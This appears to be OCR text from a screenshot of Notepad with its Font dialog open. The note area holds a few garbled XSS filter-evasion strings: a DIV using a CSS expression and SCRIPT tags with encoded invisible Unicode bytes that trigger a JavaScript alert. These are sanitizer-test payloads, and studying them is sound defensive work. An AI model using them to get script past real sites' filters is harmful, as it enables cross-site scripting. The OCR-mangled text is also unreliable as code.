 Untitled - Notepad
File Edit Format View Help
abc<DIV STYLE=X:\X0bEXPRESSIONJAVASCRIPT:ALERT1)>def0><SCRIPT>\Xe2\X81\X9fJAVASCRIPT:ALERT1)</SCRIPT>0><SCRIPT>\Xef\Xbb
\XbfJAVASCRIPT:ALERT1)</SCRIPT>
Font
Font: Font style: Size:
Consolas Regular 11
Consolas Regular 11
Constantia Italic 12
Corbel Bold 14
Courier Bold Italic 16
Courier New 18
Fixedsys 20
22
Sample